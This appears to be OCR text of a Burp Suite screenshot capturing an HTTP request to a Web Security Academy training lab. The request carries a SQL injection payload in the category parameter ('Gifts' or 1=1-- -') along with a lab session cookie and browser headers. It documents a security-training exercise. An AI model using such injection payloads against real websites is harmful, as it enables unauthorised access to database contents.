 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a91003e038b3fb283efaf4d00230028.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
1 GET /filter?category=Gifts' or 1=1-- - HTTP/2
2 Host: 0a91003e038b3fb283efaf4d00230028.web-security-academy.net
3 Cookie: session=P4HoomBALtayfdFVHI8fuOlGyR4poite
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a91003e038b3fb283efaf4d00230028.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17
18
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Search... 0 highlights